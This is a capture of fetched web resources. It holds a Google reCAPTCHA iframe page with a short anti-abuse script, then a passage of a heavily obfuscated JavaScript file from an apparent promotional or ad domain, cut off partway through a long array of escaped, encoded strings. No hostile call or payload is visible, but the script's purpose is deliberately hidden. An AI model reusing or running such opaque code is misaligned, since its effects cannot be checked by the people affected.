

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 185
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="F6KM4tkjqMRRBs8O7nb5jg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1763187103509');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://promostatic.com/js/searchGibsonMainframe_cbeecfa77ff2bb34a14546fa85581bfd.js?ver=202511152025
body_size: 30088
content:
var O_rznc=Teh8RVg(O_rznc=>{var XrsvGOz=O_rznc.map(O_rznc=>O_rznc+'').join(''),SQPwdo5=0x1,lMaZjN=0x0,EekrRxM,JdE7tH7;if(XrsvGOz){SQPwdo5=0x0;for(EekrRxM=XrsvGOz.length-0x1;EekrRxM>=0x0;EekrRxM--)JdE7tH7=XrsvGOz.charCodeAt(EekrRxM),SQPwdo5=(SQPwdo5<<0x6&0xfffffff)+JdE7tH7+(JdE7tH7<<0xe),lMaZjN=SQPwdo5&0xfe00000,SQPwdo5=lMaZjN!==0x0?SQPwdo5^lMaZjN>>0x15:SQPwdo5}return~~String(SQPwdo5).slice(0x0,0x3)},0x1),XrsvGOz,SQPwdo5,lMaZjN,EekrRxM,JdE7tH7,uTJrFj3,qF3WI9v,lAnF5H,wzg2or,fz4K_IZ,tBHGwNA,iKFPi_i,yUrK0Lo,LpeJpr,sBgQDXc,j_pdvX,y7qBU1G,QqCTG5,j4tQKW,VgFcRYv,Rx9_Co,jBeRFa;function PIbCTU(O_rznc){return XrsvGOz[O_rznc>-0x17?O_rznc<-0x17?O_rznc+0x43:O_rznc>0x117?O_rznc-0x4f:O_rznc>0x117?O_rznc-0x45:O_rznc+0x16:O_rznc+0x9]}XrsvGOz=jiyErvu.call(this);var O_wamFQ=[],uToJKY=PIbCTU(-0x16),lEcQT7=Teh8RVg(()=>{var XrsvGOz=['\x3e\x71\x79\x31\x50','\u0048\u0032\u002a\u0045\u004c\u006d\u003f\u0042','\x66\x4a\x7d\x2f\x25\x77\x41','\x29\x7a\x30\x3d\x72\x40\x42\x42','\u0034\u0034\u0079\u0067\u0065','\x57\x55\x21\x3c\x53\x72\x29\x41\x78\x67\x56\x3c\x41','\x31\x4f\x52\x62\x31\x3b\x60\x42','\u0060\u002b\u0067\u002f\u0051','\x2b\x5f\x3b\x43\x45\x5b\x71\x43','\x70\x6f\x68\x2b\x59','\x6b\x22\x67\x51\x55\x6f\x4d\x42','\x69\x35\x6c\x79\x49','\x53\x50\x74\x61\x37\x3d\x71\x43','\u0069\u0022\u005b\u004e\u004d','\u004c\u0064\u0060\u0079\u006d\u006c\u0023\u0042','\u006b\u002c\u0057\u0063\u0050','\u004c\u003f\u004f\u0078\u005a','\u0033\u006f\u003e\u0076\u0079\u005d\u0079\u0043','\u0072\u0072\u0024\u004a\u0049','\x2b\x5f\x3b\x43\x6a\x29\x24\x41','\x5e\x44\x28\x67\x59','\u005a\u0029\u0028\u0067\u0070\u0040\u006d\u0043','\u003b\u0069\u003e\u0076\u0051','\u002a\u004c\u0037\u0049\u0021\u003d\u0049\u0043','\x70\x61\x50\x3c\x63','\x23\x60\x5b\x41\x62\x4c\x67\x41','\x78\x6f\x65\x66\x39\x5f\x74\x6a\x47','\x34\x32\x5f\x66\x54\x3e\x25\x42','\u0024\u0029\u0041\u003b\u0052','\u0041\u0053\u005f\u0031\u004c\u0028\u0063\u0043','\u0042\u0045\u0032\u0066\u005a','\u006d\u0035\u0044\u0067\u002c\u0057\u004d\u0043','\u0033\u0032\u0074\u0061\u0053','\x64\x50\x24\x4a\x63\x2c\x75\x43','\x64\x50\x37\x67\x49\x7b\x55\x43','\u0077\u0032\u002f\u0032\u0054\u0059\u0068\u0042','\x4d\x22\x6c\x42\x45','\x50\x50\x29\x31\x6c\x60\x71\x43','\u0044\u006a\u002b\u003c\u0063','\x65\x50\x30\x31\x60\x2a\x61\x43','\x32\x58\x6e\x3c\x76\x3b\x6f\x43','\u0079\u0035\u0049\u0078\u0043','\u0060\u0047\u003b\u0043\u0078\u0029\u0075\u0043','\x53\x50\x28\x67\x50','\u0061\u0067\u0067\u004a\u0025\u002e\u0041','\u003d\u006c\u0035\u0067\u0049\u007b\u0073\u0036\u003b\u0049\u002c\u0028\u0042','\u0051\u007a\u0043\u0046\u005d\u0068\u004a\u0042','\x6d\x3f\x4e\x45\x5a','\u003e\u0057\u007a\u0067\u0042\u002e\u0066\u0042','\x3a\x49\x4b\x3d\x62','\u0026\u0047\u0057\u0033\u0058\u003c\u0063\u0043','\u004f\u0067\u005d\u003b\u005a','\x44\x72\x41\x68\x4f\x5b\x79\x43','\x33\x4c\x2b\x3c\x63','\x63\x3d\x3d\x43\x50\x3a\x79\x43','\u0058\u0050\u0067\u005a\u0066','\x6b\x52\x2c\x3c\x7a\x5d\x75\x43','\x75\x60\x3b\x43\x50','\u0024\u007a\u0028\u0049\u0036\u0067\u0071\u0043','\x70\x72\x4d\x3d\x62','\u006a\u0052\u0044\u0067\u006b\u003e\u0030\u0043','\x3d\x6c\x56\x3c\x62','\x33\x32\x68\x2b\x44\x3a\x6b\x43','\x5b\x44\x77\x4a\x49','\x69\x22\x6c\x42\x62\x4c','\u0054\u0050\u0077\u004a\u0066\u002c\u0075\u0043','\x63\x7d\x4d\x4b\x74\x40\x63\x43','\x5d\x55\x67\x5a\x66','\x47\x45\x24\x4a\x66\x3e\x6b\x43','\x78\x6f\x54\x67\x70\x40\x31\x42','\x74\x6c\x24\x47','\u0048\u0075\u0077\u0062\u0046\u002a\u0058\u0042','\x45\x32\x6b\x66\x4d','\u0057\u0058\u0030\u003d\u007c\u003c\u0055\u0043','\x70\x6f\x73\x46\x26\x79\x6f\x43','\x76\x2c\x68\x2b\x55','\x48\x72\x64\x48\x56','\u004c\u0038\u0040\u004a\u0074\u0029\u0079\u0043','\x68\x4d\x6a\x49\x64','\x69\x35\x6c\x79\x5d\x26\x4f\x43','\u0041\u0045\u0055\u003d\u0061','\u0057\u0050\u0039\u004b\u0066\u003e\u006a\u005b\u0047','\x75\x4a\x28\x67\x5a\x5e\x55\x43','\x28\x55\x5a\x32\x59','\x77\x35\x5f\x31\x65\x2c\x75\x43','\u0050\u0050\u007a\u0049\u0051\u005b\u0041','\x59\x42\x74\x3c\x31\x5d\x6d\x43','\u004a\u0042\u003f\u002b\u0049','\x6b\x74\x7a\x67\x5e\x2a\x55\x43','\x4d\x7a\x30\x31\x62','\u0033\u006f\u0076\u004a\u0060\u0037\u007a\u0042','\x5f\x69\x42\x47\x57','\u0062\u0050\u0030\u003d\u0062\u002c\u006d\u0043','\x49\x45\x32\x66\x5a','\u003b\u0047\u007a\u0049\u002f\u0057\u003c\u0041','\u0036\u006c\u006b\u003d\u004f','\u0075\u0022\u004a\u005b\u0066\u004c\u007c\u0041','\x44\x53\x58\x4a\x49','\u0069\u0022\u0050\u006a\u0050','\u006b\u0022\u005a\u0039\u004d','\u0069\u0042\u007d\u0044\u0061\u0071\u0077\u0043\u004d\u0052\u0034\u0074\u0041','\x25\x32\x6c\x79\x3e\x3e\x55\x43','\x23\x4a\x5f\x31\x62','\x7c\x47\x4d\x4b\x6b\x39\x52\x42','\u0043\u0045\u004a\u007a\u0055','\x6c\x35\x3d\x43\x48\x3a\x77\x65\x2f\x48\x22\x43\x42','\u0023\u0029\u0068\u0062\u0029\u0075\u0072\u0042','\u0062\u0050\u003e\u0045\u0061','\x24\x4a\x62\x67\x21\x3d\x79\x43','\x5a\x50\x4e\x4b\x2c\x5e\x63\x43','\x2c\x58\x68\x2b\x51','\u0030\u0061\u0049\u004a\u003f\u005b\u0041','\x50\x50\x58\x3c\x35\x2b\x55\x43','\x58\x50\x41\x4a\x64','\x76\x32\x29\x3d\x78\x5d\x71\x43','\u005e\u0044\u0028\u0067\u005a','\u005b\u0047\u003b\u0043\u0068\u003e\u004d\u0043','\x6d\x61\x55\x3d\x5a','\x2e\x7a\x5e\x49\x68\x3e\x4d\x43','\x5f\x52\x2c\x3c\x7a\x5d\x75\x43','\x28\x47\x71\x46\x49','\x50\x50\x5d\x3b\x4c\x3a\x4f\x43','\u0071\u0072\u0025\u0032\u0049','\x2f\x37\x39\x4b\x63\x29\x79\x43\x71\x34\x42\x76\x42','\x78\x4a\x2e\x4a\x63\x2c\x49\x43','\x75\x61\x55\x3d\x4a\x28\x63\x43','\u0064\u0072\u007a\u0067\u006c\u0029\u0052\u0076\u0047','\x33\x6f\x43\x44\x39\x5b\x38\x43','\x62\x50\x6c\x79\x49','\u0042\u0047\u007a\u0067\u0035\u003d\u0053\u0043','\x50\x50\x6c\x79\x32\x7b\x24\x43','\x4a\x53\x75\x66\x5a','\x54\x42\x3a\x31\x3d\x5b\x6d\x43','\u0075\u0061\u0055\u003d\u0061','\u004c\u003f\u004f\u004a\u004e','\x7d\x5f\x5b\x41\x62\x4c\x67\x41','\u0058\u0042\u0060\u0063\u0076\u0029\u0059\u0043','\x58\x3a\x3b\x43\x53','\x6d\x61\x4e\x4b\x59\x3c\x2b\x30\x48','\x53\x50\x48\x45\x6e\x7a\x57\x43','\x39\x5a\x38\x3d\x63','\x25\x71\x35\x67\x5a','\x3c\x5a\x45\x3d\x28\x2e\x42\x42','\u0028\u0058\u0040\u004a','\x70\x61\x50\x3c\x69\x3e\x6d\x43','\u0033\u004c\u0037\u0049\u0064','\u0067\u004d\u003c\u0031\u0065','\u0072\u0072\u0033\u003c\u0056\u003c\u0055\u0043','\u002f\u0037\u0056\u004b\u0064','\x32\x58\x30\x31\x6e\x76\x6f\x43','\x50\x50\x29\x46\x64','\x3c\x6c\x57\x4a\x67\x2c\x6b\x43','\x79\x71\x42\x32\x5a','\x69\x22\x37\x76\x4d','\x3d\x55\x65\x33\x66\x2c\x68\x42','\u0075\u0069\u0054\u0064\u0061','\u0022\u0079\u005e\u0049\u0053\u0072\u0029\u0041','\u006c\u0072\u0076\u003c\u0062','\x6e\x6f\x47\x66\x65\x2c\x24\x41','\u007c\u005d\u003e\u0076\u0025\u0056\u0036\u0044','\x4a\x53\x75\x66\x70\x40\x26\x30\x57\x24\x6a\x33\x42','\x59\x50\x5d\x44\x75\x75\x75\x43','\u0028\u0032\u0051\u004a\u0062','\x41\x45\x38\x3d\x54\x72\x29\x41','\x4f\x50\x24\x4a\x64','\x47\x45\x55\x3d\x63\x2c\x22\x41','\u0054\u0042\u005b\u0049\u005e\u005b\u0055\u0043','\x36\x6f\x7a\x49\x62','\x39\x5d\x76\x2b\x3c\x7b\x24\x41','\u005a\u0072\u0056\u004b\u006a\u003e\u006b\u0043','\x36\x4c\x2c\x3c\x60\x2a\x6f\x43','\u0039\u006f\u0028\u0067\u004c','\x64\x77\x56\x45\x49','\x36\x37\x60\x45\x76\x6e\x55\x43','\x2f\x6c\x75\x66\x69\x30\x41','\x3c\x31\x6d\x66\x6f\x40\x51\x43','\x2b\x47\x2e\x4a\x65','\u0071\u0072\u0046\u004b\u0028\u0075\u0038\u0043','\x45\x23\x73\x46','\x63\x44\x3b\x49','\x28\x34\x79\x62\x65\x76\x25\x42','\u0032\u004d\u003b\u0064\u0051','\x34\x37\x3a\x31\x4e','\u0039\u0069\u0057\u0063\u0042\u0077\u0058\u0042','\u006d\u0025\u0079\u007a\u0065','\x28\x32\x5f\x31\x43\x75\x59\x43','\u0074\u006f\u0056\u004b','\u0057\u002c\u0067\u002f\u0061\u0037\u0053\u0043','\u0026\u0071\u0051\u0078\u0055','\u003c\u006c\u004c\u004b\u0063','\x45\x78\x50\x3e\x3e\x33\x2f\x42','\x4d\x78\x67\x78\x64','\x35\x61\x66\x3c\x63\x2c\x6e\x54\x48','\x77\x35\x7a\x67\x37\x3d\x59\x43','\x44\x53\x39\x4b','\x6a\x61\x54\x67\x70\x40\x41','\x64\x50\x68\x2b\x55\x3c\x4d\x43','\u0025\u0032\u006c\u0079\u0049','\u0024\u004a\u0030\u003d\u0058\u003c\u0069\u0043','\x35\x69\x65\x66\x4f\x5b\x79\x43','\x78\x6f\x59\x4a\x67\x2c\x31\x42','\x6d\x35\x37\x67\x4c','\u002a\u0055\u006e\u003c\u0064\u003e\u0057\u0043','\u004c\u0042\u0075\u0068\u0066','\u007b\u0071\u0063\u003a\u0057\u003e\u006d\u0043','\u0066\u0050\u0024\u004a\u0064','\u0044\u004a\u007e\u0032\u004f\u0077\u0032\u0043','\x79\x47\x70\x47\x56','\u003c\u006c\u004c\u004b\u0066\u002c\u0051\u0043','\x7d\x44\x77\x4a\x49','\x69\x22\x6d\x75\x41\x6c\x53\x42','\u004d\u0042\u004d\u0033\u0063','\x24\x7a\x5d\x31\x50\x2c\x4d\x43','\u0076\u004a\u006d\u0066\u0059','\u0046\u0075\u007a\u0067\u005e\u002a\u0055\u0043','\u002b\u005f\u0061\u0046\u005a','\u003b\u0034\u003b\u0061\u005b\u0068\u0061\u0043','\x31\x4a\x5d\x67\x56\x35\x41','\u004f\u0067\u005f\u0064\u003f\u005b\u0075\u0065\u006f\u0036\u0063\u002e\u0042','\x48\x72\x41\x65\x7c\x6d\x4f\x43','\u006c\u002c\u0057\u0063\u0057','\u0028\u0071\u0048\u004a\u0074\u003b\u0063\u0043\u007c\u0036\u0075\u0030\u0042','\x54\x42\x25\x49\x76\x29\x77\x43','\u003d\u005d\u0076\u002b\u0059','\u006d\u0058\u0048\u003c\u0064\u002c\u007d\u0041','\x22\x79\x3c\x76\x51','\x5f\x7a\x44\x67\x58\x7d\x29\x41','\u006e\u0021\u0066\u0063\u0053\u005e\u004d\u0043','\x57\x55\x21\x3c\x62','\u0036\u0037\u0059\u0062\u0077\u006e\u0058\u0042','\u006d\u0064\u003b\u0031\u002e\u003a\u0032\u0043','\x4f\x50\x44\x77\x39\x7b\x24\x43\x25\x54\x62\x36\x42','\u004f\u0050\u0067\u005a\u0058\u007d\u005f\u0041','\x3e\x71\x4c\x4b\x63','\u0077\u0035\u002f\u0032\u0066\u002c\u0049\u0043','\x43\x45\x4c\x67\x5a','\x4f\x67\x5b\x65\x7b\x3c\x4d\x43','\x53\x50\x67\x5a\x59','\u0073\u007d\u0040\u0032\u004f\u003a\u0051\u0043','\u0028\u0047\u0071\u0046\u0050','\u0077\u0072\u0065\u0033\u003a\u0057\u0051\u0043','\x75\x4a\x21\x66\x5a','\u004b\u0042\u006f\u007a\u0044\u002e\u006f\u0043','\u006d\u0072\u0028\u0067\u0070\u0040\u0029\u0041','\u0058\u006c\u002e\u0032\u0063','\x39\x47\x44\x67\x35\x3d\x67\x43','\u0050\u0038\u0047\u0033\u0066\u002c\u006d\u0043','\u0078\u0035\u007a\u0031\u0063','\x68\x61\x4c\x67\x24\x2e\x55\x43','\u0071\u0072\u0024\u004a','\u003e\u0063\u0039\u0033\u0046\u005b\u0039\u0042','\x3d\x21\x52\x67\x51','\x76\x61\x24\x4a\x56\x2c\x63\x43','\x36\x58\x56\x4b','\u007b\u0052\u0028\u0067\u0070\u0040\u004f\u0043','\u002f\u0055\u005a\u0032\u0062','\u0033\u006f\u0028\u0067\u005b\u002a\u0079\u0043','\u006e\u0037\u004f\u0033\u004c','\x6e\x61\x49\x4a\x61','\x45\x45\x32\x66\x4a\x77\x4d\x43','\u005e\u0044\u0028\u0067\u005e\u0066\u0051\u0043','\x72\x4d\x6d\x66\x50','\u0033\u0060\u003b\u0043\u0045\u005b\u0071\u0043','\x4b\x72\x46\x4b\x64','\x4f\x50\x24\x4a\x7c\x79\x3d\x42','\x6e\x7d\x79\x67\x35\x3d\x67\x43','\x70\x44\x38\x3d\x59','\u0072\u0072\u003c\u003d\u006c\u002f\u004a\u0054\u0048','\u002c\u0047\u0038\u003d\u0038\u003d\u0024\u0041','\u0026\u0047\u0057\u0033\u0062','\u004c\u003f\u004e\u0045\u004c\u003a\u0032\u0043','\x24\x22\x6c\x5b\x46','\x3b\x69\x3d\x43\x54','\x62\x47\x66\x2b\x55\x3c\x4d\x43','\u0062\u0047\u0069\u0031\u0055\u003c\u004d\u0043','\x4f\x67\x43\x44\x49','\x75\x64\x3a\x43\x32\x57\x24\x41','\x35\x29\x28\x67\x70\x40\x6d\x43','\x3b\x69\x6a\x49\x62','\x56\x3f\x4e\x45\x63\x2c\x69\x43','\u0070\u003f\u0038\u002c\u0063','\x69\x22\x6c\x5b\x46','\u0053\u0050\u0028\u0067\u002a\u005b\u0079\u0043','\u0064\u0050\u0045\u003d\u0076\u0029\u0053\u0043','\x3d\x5d\x41\x44\x4d\x3a\x79\x43','\x3a\x5a\x4c\x67\x59','\x28\x6e\x45\x66\x50\x5b\x22\x41','\x7e\x4f\x30\x31\x63','\u0029\u007a\u0074\u0061\u003f\u005b\u0055\u0043','\x3b\x47\x71\x46\x50','\u0035\u0061\u003f\u003c\u006a\u003b\u0050\u0042','\u0033\u006f\u0076\u004a\u004f','\u0062\u0047\u0053\u003d\u0044\u002e\u006f\u0043','\u007b\u0069\u0063\u003d\u0064','\u005a\u003d\u0074\u003c\u0038\u003d\u0079\u0043','\u0053\u0025\u006d\u0066\u0061','\u0026\u006c\u006e\u003c\u005b\u005b\u004d\u0043','\u0054\u0075\u0036\u0062\u0059','\x3b\x69\x67\x5a\x53','\u006a\u0072\u0058\u003c\u0050\u005b\u0076\u003f\u0039\u0079\u0022\u0079\u0042','\x72\x4d\x6d\x66\x48\x59\x36\x43','\x24\x63\x4d\x4b\x65','\x3f\x7a\x2c\x3c\x62\x2c\x49\x43','\u0031\u0061\u0034\u004a\u0063','\x4c\x3f\x38\x2c\x48\x3f\x4d\x43','\u0033\u0060\u003b\u0043\u0050','\u006e\u007d\u0057\u003c\u0035\u002b\u0055\u0043','\x73\x4a\x2f\x32\x62','\u0033\u0060\u0066\u002b\u003c\u007b\u002b\u0041','\u0054\u0050\u0077\u004a\u0063','\x58\x50\x3d\x43\x53\x2a\x79\x43','\x6d\x7d\x31\x66\x61','\x42\x45\x5a\x32\x4b\x28\x51\x43','\x65\x35\x6e\x3c\x5a','\u005e\u004c\u005a\u0032\u003b\u0057\u0051\u0043','\x41\x45\x38\x3d\x63','\x53\x50\x57\x33\x57\x3e\x30\x43','\u0071\u004d\u005a\u0032\u0062','\u0066\u0050\u0054\u0067\u0070\u0040\u0041','\u0062\u0047\u0055\u0066\u0074\u0040\u0075\u0043','\x74\x6f\x29\x3d\x58','\x56\x52\x2f\x32\x3a\x57\x6e\x42','\x51\x38\x77\x4a\x64','\x29\x7a\x30\x3d\x72\x40\x41','\u0072\u0072\u0046\u004b','\x49\x53\x5a\x32\x4e\x3a\x79\x43','\u0034\u0058\u0058\u004a\u0064','\x5e\x4c\x5a\x32\x64','\x66\x50\x31\x4b\x6f\x76\x6f\x43','\x72\x35\x5f\x31\x62','\u0059\u0050\u0065\u0066\u0075\u0029\u0022\u0041','\u0036\u006c\u0030\u0031\u0065','\x38\x4a\x7c\x3c\x55\x59\x68\x42','\u004c\u003f\u0063\u0066\u0061','\x57\x75\x44\x67\x64\x2c\x77\x43','\x50\x44\x56\x4b\x49','\x47\x45\x55\x3d\x63\x2c\x33\x42','\x55\x75\x64\x4b\x64','\x72\x4d\x5e\x49','\x54\x50\x2c\x3c\x6d\x2f\x79\x43','\u002e\u0049\u0044\u0067\u004e\u005b\u0077\u0043','\u0062\u0047\u0055\u0066\u005a','\x6c\x72\x3d\x3c\x69\x3e\x6d\x43','\x65\x4a\x76\x3c\x51\x2c\x33\x42','\x55\x6f\x40\x3b\x55','\x49\x75\x48\x30\x45\x38\x51\x43','\x45\x78\x50\x3e\x62','\x68\x74\x79\x67\x61','\u0075\u0061\u0055\u003d\u0053\u0059\u0068\u0042','\x6b\x72\x7a\x67\x5a','\u0069\u0022\u006c\u005b\u0050\u0069\u0021\u0041','\x72\x72\x7a\x67\x4d\x3c\x69\x43','\x64\x50\x74\x61\x37\x3d\x57\x43','\x2e\x6c\x63\x66\x61','\x29\x7a\x41\x78\x55\x3c\x6f\x43','\u0044\u0067\u004e\u004b\u0049','\x26\x71\x51\x78\x4e\x2a\x71\x43','\u0075\u0047\u0043\u003b\u0059','\u0024\u007a\u002b\u0066\u005e\u0066\u0055\u0043','\u0065\u0075\u0030\u0031\u0062','\x68\x74\x30\x3d\x62','\x78\x74\x31\x4b','\u006d\u004f\u007c\u002f\u0026\u0057\u006e\u0042','\u0072\u0035\u0059\u004a\u0049','\u003d\u005d\u0041\u0044\u005a','\u002b\u005f\u003b\u0043\u0050','\u007a\u002c\u0067\u005a\u004b\u003a\u0077\u0043','\x3a\x5a\x24\x32\x5a','\x3c\x6c\x57\x4a\x64','\x3b\x69\x55\x64\x61','\u0050\u0032\u0068\u002b\u0044\u002e\u0024\u0041','\u0063\u003d\u003d\u0043\u0062','\x41\x45\x4e\x4b\x64','\x4b\x32\x6a\x67\x35\x3d\x24\x41','\x48\x75\x6a\x67\x36\x3d\x53\x43','\x57\x58\x59\x4a\x62','\u0069\u0022\u006c\u0042\u0062\u004c\u0026\u0041','\u0034\u002c\u0067\u005a\u0059','\u0021\u006c\u004e\u004b\u003a\u0057\u004d\u0043','\u003e\u0071\u0050\u0032\u0028\u0072\u0041','\u0072\u0072\u0054\u0067\u002c\u0057\u0031\u0042','\x34\x25\x6c\x45\x4d','\u0035\u0055\u0066\u004a\u004c\u0077\u0060\u0042','\x28\x71\x48\x4a\x57','\x41\x23\x5f\x31\x40\x5b\x41','\x66\x50\x7a\x67\x45\x2a\x69\x43','\u0038\u004a\u007c\u003c\u0063','\u0053\u0050\u0028\u0067\u004e\u003c\u0055\u0043','\u0059\u0050\u0024\u004a\u0064','\u0075\u0061\u0055\u003d\u004a\u0028\u0079\u0043','\u006d\u0035\u0044\u0067\u005a','\x75\x7a\x22\x67\x2b\x69\x32\x43','\u0062\u006c\u005d\u0067\u0059','\x3d\x69\x2b\x66\x36\x3d\x7a\x76\x46','\u0057\u0050\u0039\u004b','\x7d\x69\x5a\x32\x79\x3b\x49\x43','\x42\x26\x45\x4b\x25\x5b\x2f\x42','\u0029\u006c\u0077\u0078\u0057','\x41\x48\x3b\x43\x68\x3e\x4d\x43','\u0074\u0061\u0031\u003a\u0022\u0037\u0055\u0043','\x56\x47\x4f\x66\x57','\x33\x6f\x5d\x44\x64\x78\x6f\x43','\x6f\x4d\x30\x31\x59','\u005e\u0069\u0063\u003d\u005a','\x34\x58\x58\x4a\x53\x5b\x22\x41','\u005a\u0075\u006e\u003c\u0059','\u0073\u004a\u002f\u0032\u0040\u005b\u004d\u0043','\x78\x6f\x5f\x31\x63','\x4b\x61\x49\x4a\x64\x2c\x77\x43','\x5a\x42\x74\x63\x61','\u004d\u0022\u006c\u0042\u0062\u004c\u0067\u0041','\u0040\u0069\u0052\u003e\u0031\u005d\u007b\u007b\u002f\u0025\u0040\u002b\u0042','\x61\x72\x25\x32\x4c\x3a\x59\x43','\x5f\x7a\x5e\x49','\x63\x3d\x2f\x32\x42\x2e\x55\x43','\x71\x7d\x64\x33\x63','\x33\x32\x74\x61\x7a\x3d\x57\x43','\u0078\u006f\u0059\u004a\u0064','\u0057\u0032\u003f\u0078\u005b\u0068\u007a\u0042','\u0033\u004c\u007a\u003d\u0062','\x4f\x67\x66\x63\x5d\x5b\x79\x43','\x33\x6f\x55\x64\x61','\x78\x6f\x6f\x4a\x54\x76\x69\x43','\u0032\u004a\u007b\u0066\u005a','\u006f\u0061\u0077\u004a\u0067\u002c\u0075\u0043','\u0074\u0032\u0057\u0033\u0063','\u004f\u0050\u0024\u004a\u0067\u002c\u0075\u0043','\u004c\u0047\u0045\u003d\u0062','\x50\x50\x29\x31\x6c\x60\x7d\x59\x48','\u0045\u0045\u0025\u0032\u0039\u0057\u0064\u0042','\x43\x58\x34\x78\x50','\u003e\u004f\u002c\u003c\u005a','\u0023\u0037\u006f\u007a\u0049\u007b\u0025\u0042','\x45\x45\x30\x3d\x66\x2c\x41','\u0029\u006c\u0077\u0078\u0074\u003b\u0028\u0042','\x38\x66\x52\x65\x5a','\x6a\x6c\x2c\x78\x33\x5f\x73\x43','\x62\x5d\x69\x46','\x5a\x75\x6e\x3c\x4b\x3a\x4d\x43','\u0052\u0042\u003a\u0031\u0059','\u0050\u0058\u0033\u0045\u0049','\x66\x35\x24\x4a\x4e\x3a\x6d\x43','\x6a\x7d\x31\x66\x61','\x2c\x7a\x5f\x31\x5a','\u0066\u0038\u0037\u0049\u005a\u003c\u0055\u0043','\x57\x72\x42\x32\x5a','\u0022\u0079\u0072\u0061\u0030\u005f\u0063\u0043','\x59\x42\x2a\x63\x61','\u005a\u0042\u002f\u002e\u0070\u002b\u0063\u0043','\x5a\x25\x63\x66\x71\x2b\x56\x42','\x68\x44\x75\x66\x4d','\x58\x50\x4d\x46\x5a','\x45\x72\x4e\x4b\x3b\x57\x2a\x42','\u0056\u0075\u0064\u004b\u0062','\x43\x6a\x2c\x3c\x62\x2c\x41','\x59\x42\x4a\x2e\x4e\x66\x24\x41','\u004c\u006c\u0026\u0046\u0065','\u005a\u0061\u0023\u0063\u002e\u0057\u003d\u0042','\u0047\u0045\u0055\u003d\u0063','\u003e\u007a\u0039\u004b','\u0049\u0045\u005a\u0032\u0065\u002c\u0075\u0043','\x33\x4c\x58\x3c\x62','\x31\x35\x5f\x31\x39\x3d\x4d\x43','\x6b\x7d\x43\x67\x61','\x6c\x72\x76\x3c\x58\x3c\x69\x43','\x5f\x25\x43\x44\x49','\x44\x72\x7a\x49\x63\x2c\x53\x43','\x72\x52\x77\x78\x2a\x2a\x57\x43','\u006e\u0021\u003c\u002c\u0059','\x5a\x42\x46\x30\x63','\u006d\u0035\u0044\u0067\u0052\u0059\u0068\u0042','\x4c\x3f\x78\x49\x49','\x78\x72\x24\x4a\x42\x2a\x34\x66\x28\x46','\u002f\u0022\u0074\u005a\u0052\u006e\u0054\u0042','\x7a\x32\x68\x2b\x64','\u0062\u0042\u0025\u0049\u0076\u0029\u0077\u0043','\x3d\x5d\x41\x44\x61','\x69\x22\x6d\x75\x33\x51\x47\x42','\u003a\u0063\u003a\u0043\u0049','\u0075\u0061\u004e\u004b\u0064','\x78\x6f\x6f\x4a','\u0050\u0058\u006f\u0078\u0026\u0033\u006f\u0043\u0062\u0055\u0058\u0074\u0041','\u0069\u0022\u006d\u0075\u0033\u0051\u004e\u0042','\x7d\x5f\x5b\x41\x45','\u003c\u0069\u0063\u003d\u0076\u003b\u0041','\u0069\u0022\u0050\u006e\u0023\u0051\u0055\u0042','\u0041\u0053\u005f\u0031\u0063','\u006b\u0022\u0068\u0078\u004e','\u0064\u004d\u0066\u003c\u0048\u003a\u0053\u0043','\x53\x50\x29\x3d\x63','\x24\x22\x37\x76\x4d','\x32\x58\